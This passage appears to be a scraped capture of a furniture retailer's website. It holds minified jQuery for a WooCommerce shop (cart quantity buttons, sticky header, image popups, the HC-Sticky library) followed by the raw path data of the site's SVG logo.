e=parseInt(jQuery(this).siblings("input").val());jQuery(this).siblings("input").val(e+1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click")});jQuery(document).on("click",".quantity .minus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());e!==1&&(jQuery(this).siblings("input").val(e-1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click"))});jQuery(document).on("change","div.woocommerce input.qty",function(){jQuery("[name='update_cart']").trigger("click")});pe.on("scroll load",function(){const t=jQuery("header").outerHeight(),e=jQuery("header .header__bar").outerHeight(),i=jQuery("header .header__promo").outerHeight();jQuery(window).scrollTop()>t?(jQuery(".header").addClass("is-sticky"),jQuery("header .header__promo").length?jQuery(".header").css("transform","translateY(-"+(e+i)+"px)"):jQuery(".header").css("transform","translateY(-"+e+"px)"),jQuery(".nav .sub-menu").addClass("is-sticky")):(jQuery(".header").removeClass("is-sticky"),jQuery(".header").css("transform","translateY(0)"),jQuery(".nav .sub-menu").removeClass("is-sticky"))});jQuery(".popup-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})});jQuery(".js-open-popup-form").magnificPopup({type:"inline",midClick:!0,alignTop:!1,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}});jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").on("click",function(){var t=jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").index(this);jQuery(this).is(":checked")?jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(0,t+1).prop("checked",!0):(jQuery(this).prop("checked",!0),jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(t+1).prop("checked",!1))});var As={exports:{}};(function(t){(function(e,i){{if(!e.document)throw new Error("HC-Sticky requires a browser to run.");t.exports=i(e)}})(typeof window<"u"?window:xt,function(e){var i,s,n=e.document,r={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},l=function(a,d,f){console.warn("%cHC Sticky:%c "+f+"%c '"+a+"'%c is now deprecated and will be removed. Use%c '"+d+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")},p=function(a,d){var f=this;if(d=d||{},!(a=typeof a=="string"?n.querySelector(a):a))return!1;d.queries&&l("queries","responsive","option"),d.queryFlow&&l("queryFlow","mobileFirst","option");var u={},h=p.Helpers,m=a.parentNode;h.getStyle(m,"position")==="static"&&(m.style.position="relative");function o(H){h.isEmptyObject(H=H||{})&&!h.isEmptyObject(u)||(u=Object.assign({},r,u,H))}function c(){return u.disable}function v(){var H,G=u.responsive||u.queries;if(G){var U=e.innerWidth;if(H=d,(u=Object.assign({},r,H||{})).mobileFirst)for(var ie in G)ie<=U&&!h.isEmptyObject(G[ie])&&o(G[ie]);else{var de,ue=[];for(de in G){var ye={};ye[de]=G[de],ue.push(ye)}for(var we=ue.length-1;0<=we;we--){var be=ue[we],Se=Object.keys(be)[0];U<=Se&&!h.isEmptyObject(be[Se])&&o(be[Se])}}}}function w(){var H,G,U,ie;B.css=(H=a,G=h.getCascadedStyle(H),U=h.getStyle(H),ie={height:H.offsetHeight+"px",left:G.left,right:G.right,top:G.top,bottom:G.bottom,position:U.position,display:U.display,verticalAlign:U.verticalAlign,boxSizing:U.boxSizing,marginLeft:G.marginLeft,marginRight:G.marginRight,marginTop:G.marginTop,marginBottom:G.marginBottom,paddingLeft:G.paddingLeft,paddingRight:G.paddingRight},G.float&&(ie.float=G.float||"none"),G.cssFloat&&(ie.cssFloat=G.cssFloat||"none"),U.MozBoxSizing&&(ie.MozBoxSizing=U.MozBoxSizing),ie.width=G.width!=="auto"?G.width:ie.boxSizing==="border-box"||ie.MozBoxSizing==="border-box"?H.offsetWidth+"px":U.width,ie),N.init(),k=!(!u.stickTo||!(u.stickTo==="document"||u.stickTo.nodeType&&u.stickTo.nodeType===9||typeof u.stickTo=="object"&&u.stickTo instanceof(typeof HTMLDocument<"u"?HTMLDocument:Document))),j=u.stickTo?k?n:h.getElement(u.stickTo):m,V=(P=function(){var de=a.offsetHeight+(parseInt(B.css.marginTop)||0)+(parseInt(B.css.marginBottom)||0),ue=(V||0)-de;return-1<=ue&&ue<=1?V:de})(),T=(ee=function(){return k?Math.max(n.documentElement.clientHeight,n.body.scrollHeight,n.documentElement.scrollHeight,n.body.offsetHeight,n.documentElement.offsetHeight):j.offsetHeight})(),S=k?0:h.offset(j).top,x=u.stickTo?k?0:h.offset(m).top:S,E=e.innerHeight,Z=a.offsetTop-(parseInt(B.css.marginTop)||0),L=h.getElement(u.innerSticker),I=isNaN(u.top)&&-1<u.top.indexOf("%")?parseFloat(u.top)/100*E:u.top,D=isNaN(u.bottom)&&-1<u.bottom.indexOf("%")?parseFloat(u.bottom)/100*E:u.bottom,C=L?L.offsetTop:u.innerTop||0,_=isNaN(u.bottomEnd)&&-1<u.bottomEnd.indexOf("%")?parseFloat(u.bottomEnd)/100*E:u.bottomEnd,Q=S-I+C+Z}function y(){V=P(),T=ee(),R=S+T-I-_,q=E<V;var H,G=e.pageYOffset||n.documentElement.scrollTop,U=h.offset(a).top,ie=U-G;$=G<te?"up":"down",A=G-te,Q<(te=G)?R+I+(q?D:0)-(u.followScroll&&q?0:I)<=G+V-C-(E-(Q-C)<V-C&&u.followScroll&&0<(H=V-E-C)?H:0)?B.release({position:"absolute",bottom:x+m.offsetHeight-R-I}):q&&u.followScroll?$=="down"?ie+V+D<=E+.9?B.stick({bottom:D}):B.position==="fixed"&&B.release({position:"absolute",top:U-I-Q-A+C}):Math.ceil(ie+C)<0&&B.position==="fixed"?B.release({position:"absolute",top:U-I-Q+C-A}):G+I-C<=U&&B.stick({top:I-C}):B.stick({top:I-C}):B.release({stop:!0})}function g(){J&&(e.removeEventListener("scroll",y,h.supportsPassive),J=!1)}function b(){a.offsetParent!==null&&h.getStyle(a,"display")!=="none"?(w(),T<V?g():(y(),J||(e.addEventListener("scroll",y,h.supportsPassive),J=!0))):g()}function M(){a.style.position="",a.style.left="",a.style.top="",a.style.bottom="",a.style.width="",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),B.css={},!(B.position=null)===N.isAttached&&N.detach()}function z(){M(),v(),(c()?g:b)()}function O(){W&&(e.removeEventListener("resize",F,h.supportsPassive),W=!1),g()}var k,j,L,T,S,x,E,I,D,C,_,Q,R,q,V,Z,ee,P,A,$,B={css:{},position:null,stick:function(H){H=H||{},h.hasClass(a,u.stickyClass)||(N.isAttached===!1&&N.attach(),B.position="fixed",a.style.position="fixed",a.style.left=N.offsetLeft+"px",a.style.width=N.width,H.bottom===void 0?a.style.bottom="auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top="auto":a.style.top=H.top+"px",a.classList?a.classList.add(u.stickyClass):a.className+=" "+u.stickyClass,u.onStart&&u.onStart.call(a,Object.assign({},u)))},release:function(H){var G;(H=H||{}).stop=H.stop||!1,H.stop!==!0&&B.position!=="fixed"&&B.position!==null&&(H.top===void 0&&H.bottom===void 0||H.top!==void 0&&(parseInt(h.getStyle(a,"top"))||0)===H.top||H.bottom!==void 0&&(parseInt(h.getStyle(a,"bottom"))||0)===H.bottom)||(H.stop===!0?N.isAttached===!0&&N.detach():N.isAttached===!1&&N.attach(),G=H.position||B.css.position,B.position=G,a.style.position=G,a.style.left=H.stop===!0?B.css.left:N.positionLeft+"px",a.style.width=(G!=="absolute"?B.css:N).width,H.bottom===void 0?a.style.bottom=H.stop===!0?"":"auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top=H.stop===!0?"":"auto":a.style.top=H.top+"px",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),u.onStop&&u.onStop.call(a,Object.assign({},u)))}},N={el:n.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var H in N.el.className="sticky-spacer",B.css)N.el.style[H]=B.css[H];N.el.style["z-index"]="-1";var G=h.getStyle(a);N.offsetLeft=h.offset(a).left-(parseInt(G.marginLeft)||0),N.positionLeft=h.position(a).left,N.width=h.getStyle(a,"width")},attach:function(){m.insertBefore(N.el,a),N.isAttached=!0},detach:function(){N.el=m.removeChild(N.el),N.isAttached=!1}},te=e.pageYOffset||n.documentElement.scrollTop,J=!1,W=!1,Y=function(){u.onBeforeResize&&u.onBeforeResize.call(a,Object.assign({},u)),z(),u.onResize&&u.onResize.call(a,Object.assign({},u))},F=u.resizeDebounce?h.debounce(Y,u.resizeDebounce):Y,Y=function(){W||(e.addEventListener("resize",F,h.supportsPassive),W=!0),v(),(c()?g:b)()};this.options=function(H){return H?u[H]:Object.assign({},u)},this.refresh=z,this.update=function(H){o(H),d=Object.assign({},d,H||{}),z()},this.attach=Y,this.detach=O,this.destroy=function(){O(),M()},this.triggerMethod=function(H,G){typeof f[H]=="function"&&f[H](G)},this.reinit=function(){l("reinit","refresh","method"),z()},o(d),Y(),e.addEventListener("load",z)};return e.jQuery!==void 0&&(i=e.jQuery,s="hcSticky",i.fn.extend({hcSticky:function(a,d){return this.length?a==="options"?i.data(this.get(0),s).options():this.each(function(){var f=i.data(this,s);f?f.triggerMethod(a,d):(f=new p(this,a),i.data(this,s,f))}):this}})),e.hcSticky=e.hcSticky||p,p}),function(e){var i=e.hcSticky,s=e.document;typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(a,d){if(a==null)throw new TypeError("Cannot convert undefined or null to object");for(var f=Object(a),u=1;u<arguments.length;u++){var h=arguments[u];if(h!=null)for(var m in h)Object.prototype.hasOwnProperty.call(h,m)&&(f[m]=h[m])}return f},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(a){var d,f;if(this==null)throw new TypeError("this is null or not defined");var u,h=Object(this),m=h.length>>>0;if(typeof a!="function")throw new TypeError(a+" is not a function");for(1<arguments.length&&(d=arguments[1]),f=0;f<m;)f in h&&(u=h[f],a.call(d,u,f,h)),f++});var n=!1;try{var r=Object.defineProperty({},"passive",{get:function(){n={passive:!1}}});e.addEventListener("testPassive",null,r),e.removeEventListener("testPassive",null,r)}catch{}function l(a,d){return e.getComputedStyle?d?s.defaultView.getComputedStyle(a,null).getPropertyValue(d):s.defaultView.getComputedStyle(a,null):a.currentStyle?d?a.currentStyle[d.replace(/-\w/g,function(f){return f.toUpperCase().replace("-","")})]:a.currentStyle:void 0}function p(u){var d=u.getBoundingClientRect(),f=e.pageYOffset||s.documentElement.scrollTop,u=e.pageXOffset||s.documentElement.scrollLeft;return{top:d.top+f,left:d.left+u}}i.Helpers={supportsPassive:n,isEmptyObject:function(a){for(var d in a)return!1;return!0},debounce:function(a,d,f){var u;return function(){var h=this,m=arguments,o=f&&!u;clearTimeout(u),u=setTimeout(function(){u=null,f||a.apply(h,m)},d),o&&a.apply(h,m)}},hasClass:function(a,d){return a.classList?a.classList.contains(d):new RegExp("(^| )"+d+"( |$)","gi").test(a.className)},offset:p,position:function(h){var u=h.offsetParent,d=p(u),f=p(h),u=l(u),h=l(h);return d.top+=parseInt(u.borderTopWidth)||0,d.left+=parseInt(u.borderLeftWidth)||0,{top:f.top-d.top-(parseInt(h.marginTop)||0),left:f.left-d.left-(parseInt(h.marginLeft)||0)}},getElement:function(a){var d=null;return typeof a=="string"?d=s.querySelector(a):e.jQuery&&a instanceof e.jQuery&&a.length?d=a[0]:a instanceof Element&&(d=a),d},getStyle:l,getCascadedStyle:function(a){var d,f=a.cloneNode(!0);f.style.display="none",Array.prototype.slice.call(f.querySelectorAll('input[type="radio"]')).forEach(function(v){v.removeAttribute("name")}),a.parentNode.insertBefore(f,a.nextSibling),f.currentStyle?d=f.currentStyle:e.getComputedStyle&&(d=s.defaultView.getComputedStyle(f,null));var u,h,m,o={};for(u in d)!isNaN(u)||typeof d[u]!="string"&&typeof d[u]!="number"||(o[u]=d[u]);if(Object.keys(o).length<3)for(var c in o={},d)isNaN(c)||(o[d[c].replace(/-\w/g,function(v){return v.toUpperCase().replace("-","")})]=d.getPropertyValue(d[c]));return o.margin||o.marginLeft!=="auto"?o.margin||o.marginLeft!==o.marginRight||o.marginLeft!==o.marginTop||o.marginLeft!==o.marginBottom||(o.margin=o.marginLeft):o.margin="auto",o.margin||o.marginLeft!=="0px"||o.marginRight!=="0px"||(m=(h=a.offsetLeft-a.parentNode.offsetLeft)-(parseInt(o.left)||0)-(parseInt(o.right)||0),(m=a.parentNode.offsetWidth-a.offsetWidth-h-(parseInt(o.right)||0)+(parseInt(o.left)||0)-m)!=0&&m!=1||(o.margin="auto")),f.parentNode.removeChild(f),f=null,o}}}(window)})(As);jQuery(".summary__inner").hcSticky({stickTo:jQuery(".summary__inner").parent(),top:170});jQuery(".js-popup-phone-show").on("click",function(t){t.preventDefault(),jQuery("body").addClass("has-phone-popup-opened")});jQuery(".js-popup-phone-close").on("click",function(t){t.preventDefault(),jQuery("body").removeClass("has-phone-popup-opened")});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg
body_size: 5292
content:
<svg width="154" height="58" viewBox="0 0 154 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_12222)">
<path d="M57.7911 18.7867C57.7222 17.4814 57.9011 16.1066 58.2039 14.7596C58.8783 11.8295 60.172 9.2049 62.1264 6.91359C63.6265 5.14998 65.3882 3.71964 67.4114 2.60871C68.6501 1.92827 69.9437 1.41445 71.2926 1.03951C73.1918 0.511815 75.1324 0.37295 77.1005 0.442383C78.1603 0.484043 79.1925 0.664568 80.2248 0.886756C81.7112 1.20615 83.115 1.74773 84.4638 2.44207C86.253 3.37248 87.8632 4.59451 89.2671 6.0665C90.4507 7.31631 91.4554 8.69109 92.2674 10.2186C93.0106 11.6212 93.5612 13.0932 93.919 14.6346C94.3594 16.5093 94.5245 18.4118 94.3594 20.3282C94.1254 23.2166 93.2859 25.9245 91.7857 28.4241C91.0012 29.7295 90.0791 30.9237 89.0055 32.0069C87.5742 33.4372 85.9501 34.6176 84.1334 35.5063C83.0324 36.0479 81.9039 36.4923 80.7202 36.7978C78.8622 37.27 76.9767 37.5337 75.0498 37.3671C74.0039 37.27 72.9578 37.1588 71.9257 36.9089C70.7007 36.6033 69.5171 36.2423 68.3886 35.7007C66.6407 34.8676 65.0167 33.8121 63.5991 32.4651C62.1126 31.0487 60.8739 29.4517 59.9106 27.6465C59.1949 26.2994 58.6581 24.8968 58.3002 23.411C57.9562 21.8834 57.7498 20.3976 57.7911 18.7867ZM76.0683 1.2617C66.5856 1.23392 58.3828 9.14935 58.6443 19.3283C58.7681 24.0776 60.5574 28.1463 63.9293 31.4652C67.4251 34.8953 71.6366 36.5894 76.5225 36.4784C85.6337 36.2701 93.6712 28.7157 93.5336 18.5645C93.3959 9.05214 85.675 1.27558 76.0683 1.2617Z" fill="#18181A"/>
<path d="M110.255 46.0191C110.366 46.0052 110.462 45.9913 110.544 45.9913C112.113 45.9913 113.696 45.9635 115.265 46.0191C116.105 46.0469 116.931 46.2274 117.619 46.7829C118.032 47.1161 118.293 47.5327 118.361 48.0465C118.472 48.852 118.403 49.6157 117.812 50.2407C117.619 50.4351 117.398 50.6017 117.164 50.81C117.302 50.8794 117.44 50.9628 117.577 51.0321C118.569 51.5877 119.05 52.4625 119.091 53.5874C119.132 54.5594 118.898 55.4482 118.141 56.1148C117.632 56.5591 117.041 56.823 116.394 56.9479C115.829 57.0452 115.251 57.1145 114.673 57.1284C113.366 57.1562 112.045 57.1423 110.737 57.1423C110.586 57.1423 110.448 57.1145 110.269 57.1006C110.255 53.379 110.255 49.7129 110.255 46.0191ZM111.177 56.2536C111.274 56.2675 111.356 56.2814 111.425 56.2814C112.485 56.2814 113.531 56.2814 114.591 56.2814C115.279 56.2814 115.967 56.2258 116.614 55.9897C117.371 55.7258 117.95 55.2537 118.141 54.4344C118.211 54.1289 118.197 53.7957 118.183 53.4762C118.141 52.7263 117.769 52.171 117.123 51.8237C116.435 51.4488 115.692 51.296 114.935 51.2821C114.123 51.2682 113.311 51.2682 112.513 51.2682C112.072 51.2682 111.632 51.2682 111.205 51.2682C111.081 51.671 111.081 55.7814 111.177 56.2536ZM111.164 50.3517C111.233 50.3795 111.26 50.3934 111.288 50.3934C112.568 50.3934 113.848 50.4212 115.127 50.3795C115.733 50.3656 116.325 50.2407 116.862 49.8934C117.646 49.3796 117.853 47.8382 116.779 47.2688C116.229 46.9773 115.651 46.8939 115.059 46.8662C113.903 46.8245 112.733 46.8523 111.577 46.8523C111.136 46.8523 111.095 46.8939 111.095 47.3661C111.095 48.2131 111.095 49.0603 111.095 49.9073C111.109 50.0741 111.15 50.2268 111.164 50.3517Z" fill="#18181A"/>
<path d="M34.6837 57.1416C34.381 57.1693 34.147 57.1832 33.8442 57.1971C33.8442 55.6974 33.8442 54.2532 33.8442 52.809C33.8442 51.3786 33.8442 49.9483 33.7891 48.504C32.9221 49.6427 32.1376 50.837 31.3394 52.0174C30.5411 53.1978 29.7429 54.3642 28.9033 55.6002C28.7381 55.378 28.5868 55.1975 28.4491 55.003C27.0315 52.92 25.6139 50.8231 24.1964 48.7401C24.1413 48.6569 24.0725 48.5874 23.9487 48.4347C23.9349 48.6708 23.9211 48.8235 23.9211 48.9901C23.9211 51.462 23.9211 53.9199 23.9211 56.3918C23.9211 56.5028 23.9211 56.6139 23.9211 56.7111C23.9073 57.1277 23.8523 57.1832 23.4394 57.1832C23.109 57.1693 23.0677 57.1277 23.0403 56.8222C23.0265 56.7111 23.0403 56.6001 23.0403 56.5028C23.0403 53.1006 23.0403 49.6844 23.0403 46.2822C23.0403 46.0878 23.0677 45.8933 23.1228 45.685C25.091 48.4208 26.9352 51.2259 28.8895 54.0449C29.8942 52.6424 30.8026 51.2398 31.7385 49.8511C32.6744 48.4624 33.624 47.0737 34.615 45.5879C34.6562 45.7823 34.6975 45.8656 34.6975 45.9628C34.6975 46.5322 34.6975 47.1015 34.6975 47.6709C34.6975 50.6148 34.6975 53.5589 34.6975 56.5028C34.6837 56.7111 34.6837 56.8916 34.6837 57.1416Z" fill="#18181A"/>
<path d="M21.0436 51.5308C21.14 54.5164 18.6214 57.3215 15.4421 57.3354C12.2215 57.3354 9.66164 54.6831 9.71669 51.4198C9.77175 48.4201 12.1665 45.7401 15.4972 45.754C18.6351 45.7817 21.14 48.4618 21.0436 51.5308ZM15.4145 46.6427C12.7859 46.601 10.5562 48.7951 10.57 51.5447C10.5838 54.3081 12.7308 56.4745 15.4696 56.4606C18.1397 56.4467 20.1904 54.1137 20.1904 51.5169C20.2041 48.9062 17.9882 46.5732 15.4145 46.6427Z" fill="#18181A"/>
<path d="M81.7417 51.5167C81.7693 54.6412 79.2507 57.3353 76.0989 57.3353C73.0297 57.3353 70.401 54.9329 70.3873 51.5445C70.3735 48.3228 72.8921 45.7815 76.1126 45.7676C79.2507 45.7537 81.7555 48.3506 81.7417 51.5167ZM71.2681 51.5028C71.1992 54.1135 73.3187 56.4187 76.0164 56.4604C78.7139 56.502 80.8609 54.2385 80.8747 51.5028C80.8885 48.9199 78.7139 46.5869 75.9888 46.6286C73.4427 46.6703 71.213 48.9199 71.2681 51.5028Z" fill="#18181A"/>
<path d="M140.715 46.0324C140.715 46.2685 140.715 46.5045 140.715 46.7961C138.1 46.7961 135.484 46.7961 132.898 46.7961C132.774 47.1711 132.76 49.9206 132.871 50.4205C134.742 50.4205 136.627 50.4205 138.54 50.4205C138.54 50.7122 138.54 50.9483 138.54 51.2398C136.641 51.2398 134.756 51.2398 132.828 51.2398C132.815 51.4343 132.801 51.587 132.801 51.7397C132.801 53.1006 132.801 54.4477 132.801 55.8086C132.801 56.3502 132.815 56.3641 133.338 56.3641C135.1 56.3641 136.847 56.3641 138.609 56.3641C139.132 56.3641 139.641 56.3641 140.164 56.3641C140.343 56.3641 140.522 56.3918 140.715 56.4057C140.715 56.6695 140.715 56.8917 140.715 57.1834C137.797 57.225 134.907 57.1973 132.03 57.1973C131.921 56.7946 131.893 46.8377 131.975 46.0463C132.291 45.9629 140.164 45.9351 140.715 46.0324Z" fill="#18181A"/>
<path d="M142.52 55.8498C142.753 55.572 142.919 55.3776 143.111 55.1416C143.828 55.6137 144.584 55.9192 145.368 56.1414C146.511 56.4609 147.681 56.5302 148.851 56.2941C149.414 56.1831 149.938 56.0304 150.42 55.6971C151.121 55.2249 151.383 54.5723 151.232 53.7529C151.162 53.3919 150.942 53.1141 150.667 52.8781C150.158 52.4337 149.525 52.2115 148.892 52.0726C147.942 51.8504 146.978 51.7116 146.03 51.4894C145.189 51.2811 144.35 51.0311 143.676 50.4202C143.249 50.0313 143.001 49.5591 142.946 48.9898C142.808 47.5734 143.593 46.6984 144.763 46.2402C145.96 45.768 147.212 45.6709 148.493 45.7958C149.291 45.8653 150.062 46.0319 150.819 46.268C150.915 46.2958 150.997 46.3652 151.108 46.4208C150.997 46.6708 150.888 46.8929 150.777 47.1429C150.598 47.1151 150.434 47.1012 150.282 47.0457C148.795 46.5457 147.282 46.5457 145.754 46.8374C145.272 46.9345 144.819 47.129 144.433 47.4483C143.483 48.226 143.511 49.4759 144.763 50.1424C145.52 50.5451 146.332 50.7117 147.171 50.8506C148.148 51.0173 149.126 51.1839 150.062 51.545C150.722 51.7949 151.341 52.1282 151.741 52.7531C152.539 53.989 152.167 55.7804 150.888 56.5441C150.255 56.9191 149.58 57.1135 148.865 57.2384C147.447 57.4884 146.071 57.3218 144.708 56.8774C144.006 56.6414 143.332 56.3914 142.712 55.9887C142.685 55.9331 142.615 55.9054 142.52 55.8498Z" fill="#18181A"/>
<path d="M48.5176 55.8222C48.7516 55.5583 48.9167 55.3639 49.0819 55.1695C49.4948 55.3639 49.8801 55.5583 50.2792 55.7527C51.5868 56.3638 52.9631 56.5443 54.3807 56.3915C55.1101 56.3082 55.8257 56.1415 56.4451 55.711C57.3534 55.0723 57.4773 53.9892 57.0093 53.2948C56.6928 52.8366 56.2249 52.5727 55.7294 52.3782C54.8073 52.0172 53.8439 51.8923 52.8942 51.7116C52.0685 51.5589 51.2564 51.3923 50.4994 51.0034C49.9627 50.7258 49.481 50.4063 49.192 49.8369C48.7791 49.0177 48.8342 47.6012 49.8113 46.8235C50.3894 46.3653 51.05 46.1153 51.7519 45.9765C52.8254 45.7543 53.8989 45.6987 54.9862 45.8792C55.6468 45.9904 56.2936 46.1709 56.9406 46.3375C56.9955 46.3514 57.0231 46.4209 57.1057 46.4764C57.0093 46.6986 56.913 46.9208 56.7891 47.1708C56.6102 47.143 56.4451 47.1291 56.2936 47.0735C54.8073 46.5736 53.2933 46.5597 51.7657 46.8652C51.0913 47.0042 50.4307 47.2818 50.0315 47.9483C49.6324 48.6011 49.7701 49.4065 50.3756 49.8925C50.9673 50.3647 51.6693 50.5591 52.3849 50.7258C53.3621 50.948 54.3669 51.0729 55.3441 51.3229C56.0597 51.5034 56.7616 51.795 57.3397 52.2949C58.0416 52.9198 58.2618 53.7253 58.1516 54.6279C58.0141 55.7388 57.3672 56.4609 56.3487 56.8636C54.8761 57.433 53.3621 57.5303 51.807 57.1831C50.9124 56.9887 50.0452 56.7109 49.2333 56.2943C48.9993 56.1415 48.7791 55.9888 48.5176 55.8222Z" fill="#18181A"/>
<path d="M59.6797 55.8235C59.8861 55.5737 60.0512 55.3792 60.2164 55.1848C60.6293 55.3792 61.0147 55.5737 61.4 55.7542C62.7213 56.3791 64.1114 56.5735 65.5564 56.4068C66.2446 56.3235 66.9191 56.143 67.5384 55.7681C68.6669 55.0876 68.7771 53.3657 67.442 52.6574C66.8364 52.338 66.2034 52.1297 65.5564 51.9909C64.7995 51.8381 64.0288 51.7131 63.2718 51.5465C62.4874 51.3798 61.7441 51.1161 61.0835 50.6578C59.7072 49.7135 59.831 47.7554 60.9871 46.8111C61.4826 46.4085 62.0607 46.1446 62.6662 46.0195C63.4095 45.8807 64.1801 45.7974 64.9371 45.7835C66.0106 45.7557 67.0566 45.9918 68.0752 46.3112C68.1439 46.339 68.199 46.3946 68.2678 46.4639C68.1577 46.7 68.0614 46.9083 67.9512 47.1721C67.7723 47.1443 67.6072 47.1306 67.4557 47.075C65.9694 46.5751 64.4554 46.5751 62.9278 46.8528C62.4598 46.9361 61.9919 47.1443 61.6064 47.4499C60.6569 48.2276 60.6981 49.519 61.9368 50.144C62.6938 50.5328 63.5057 50.7133 64.3454 50.8522C65.3224 51.0188 66.2996 51.1715 67.2218 51.5465C67.9374 51.8381 68.5981 52.1853 68.9973 52.9074C69.6166 54.0461 69.3551 55.7681 68.0614 56.5457C67.4282 56.9346 66.7263 57.1151 65.9969 57.24C64.5931 57.49 63.2305 57.2956 61.8955 56.8651C61.1936 56.6429 60.533 56.3652 59.8999 55.9764C59.8173 55.9486 59.776 55.9069 59.6797 55.8235Z" fill="#18181A"/>
<path d="M36.5137 57.0159C38.3992 53.2109 40.2572 49.4337 42.129 45.6426C42.2115 45.6843 42.2941 45.6982 42.3079 45.7537C44.1384 49.5031 45.9551 53.2387 47.7718 57.002C47.5378 57.2103 47.3314 57.3769 46.9873 57.3769C46.6845 56.752 46.3679 56.127 46.0652 55.5022C45.7624 54.8912 45.4596 54.294 45.1706 53.683C45.0743 53.4608 44.9229 53.3914 44.7027 53.3914C44.5512 53.3914 44.3999 53.3914 44.2484 53.3914C42.7483 53.3914 41.2481 53.4053 39.748 53.3775C39.3901 53.3775 39.1974 53.4886 39.0461 53.8218C38.523 54.9329 37.9588 56.0438 37.4083 57.1408C37.2707 57.4185 37.2294 57.4185 36.9541 57.2936C36.8852 57.2658 36.8165 57.2241 36.7476 57.1825C36.7063 57.1408 36.6513 57.0991 36.5137 57.0159ZM42.1564 47.6562C41.3582 49.2671 40.5599 50.8501 39.7342 52.5026C40.2021 52.5026 40.6012 52.5026 40.9867 52.5026C41.3858 52.5026 41.7849 52.5026 42.184 52.5026C42.5969 52.5026 43.0098 52.5165 43.4227 52.5026C43.808 52.4888 44.1934 52.5443 44.5925 52.461C43.698 50.4474 42.4455 47.9616 42.1564 47.6562Z" fill="#18181A"/>
<path d="M102.878 45.6426C104.723 49.4198 106.567 53.2109 108.425 57.0159C108.163 57.1547 107.943 57.2797 107.682 57.4185C107.503 57.0852 107.351 56.7937 107.2 56.502C106.732 55.5577 106.25 54.5995 105.81 53.6552C105.7 53.4331 105.576 53.3775 105.356 53.3775C103.663 53.3775 101.97 53.3775 100.263 53.3775C100.002 53.3775 99.8505 53.4747 99.7405 53.7247C99.1762 54.8912 98.5981 56.0438 98.0201 57.2103C97.9925 57.2658 97.965 57.3074 97.9375 57.363C97.6072 57.4046 97.4283 57.1408 97.1255 57.0436C99.011 53.2248 100.883 49.4337 102.755 45.6426C102.782 45.6426 102.823 45.6426 102.878 45.6426ZM105.218 52.4888C104.406 50.8223 103.622 49.2532 102.796 47.559C101.956 49.2393 101.158 50.8223 100.36 52.4888C101.998 52.4888 103.553 52.4888 105.218 52.4888Z" fill="#18181A"/>
<path d="M122.023 46.0195C122.023 49.4635 122.023 52.8796 122.023 56.3374C122.243 56.3513 122.422 56.379 122.601 56.379C124.844 56.379 127.087 56.379 129.344 56.379C129.523 56.379 129.702 56.379 129.922 56.379C129.922 56.6707 129.922 56.9068 129.922 57.1706C129.757 57.1845 129.634 57.2123 129.496 57.2123C126.867 57.2123 124.239 57.2123 121.61 57.2123C121.169 57.2123 121.155 57.1984 121.155 56.7402C121.155 53.324 121.155 49.894 121.155 46.4778C121.155 46.339 121.169 46.2001 121.184 46.0334C121.445 46.0195 121.692 46.0195 122.023 46.0195Z" fill="#18181A"/>
<path d="M4.91508 46.811C4.91508 47.047 4.91508 47.2277 4.91508 47.4082C4.91508 50.3938 4.91508 53.3933 4.91508 56.379C4.91508 56.49 4.91508 56.6012 4.91508 56.6983C4.91508 57.1427 4.59853 57.351 4.1994 57.1705C4.13059 57.1427 4.06177 57.0317 4.048 56.9622C4.02049 56.8095 4.03424 56.6566 4.03424 56.5039C4.03424 53.4766 4.03424 50.4632 4.03424 47.4359C4.03424 47.2416 4.00672 47.047 3.99296 46.811C2.65794 46.811 1.36422 46.811 0.0429688 46.811C0.0429688 46.5333 0.0429688 46.2973 0.0429688 46.0473C0.345756 45.95 8.08058 45.9084 8.78248 46.0195C8.79625 46.1305 8.81001 46.2417 8.81001 46.3666C8.81001 46.4916 8.81001 46.6166 8.81001 46.7972C8.14939 46.7972 7.51629 46.811 6.88319 46.811C6.23633 46.811 5.60322 46.811 4.91508 46.811Z" fill="#18181A"/>
